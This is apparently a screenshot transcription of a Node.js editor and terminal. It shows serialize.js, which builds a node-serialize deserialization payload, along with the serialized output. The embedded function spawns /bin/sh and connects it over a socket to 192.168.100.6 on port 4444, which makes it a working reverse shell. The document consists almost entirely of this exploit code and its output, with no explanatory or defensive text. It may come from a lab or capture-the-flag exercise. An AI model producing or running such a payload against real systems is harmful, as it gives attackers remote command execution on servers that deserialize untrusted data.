 JS serialize.js > obj > f > client.connect("192.168.100.6") callback
1 const serializer = require("node-serialize");
2
3 const obj = {
4   name: "Evil",
5   food: "Pwn",
6   f: function () {
7     var net = require("net"),
8       cp = require("child_process"),
9       sh = cp.spawn("/bin/sh", []);
10     var client = new net.Socket();
11     client.connect(4444, "192.168.100.6", function () {
12       client.pipe(sh.stdin);
13       sh.stdout.pipe(client);
14       sh.stderr.pipe(client);
15     });
16     return /a/;
17   },
18 };
19
20 let payload = serializer.serialize(obj);
21 console.log(payload);
PROBLEMS 8 OUTPUT TERMINAL PORTS zsh
    });\n    return /a/;\n  }"}
❯ node serialize.js | batcat -l js
STDIN
1 {"name":"Evil","food":"Pwn","f":"_$$ND_FUNC$$_function () {\n    var net = requir
e(\"net\"),\n      cp = require(\"child_process\"),\n      sh = cp.spawn(\"/bin/s
h\", []);\n    var client = new net.Socket();\n    client.connect(4444, \"192.168
.100.6\", function () {\n      client.pipe(sh.stdin);\n      sh.stdout.pipe(clien
t);\n      sh.stderr.pipe(client);\n    });\n    return /a/;\n  }"}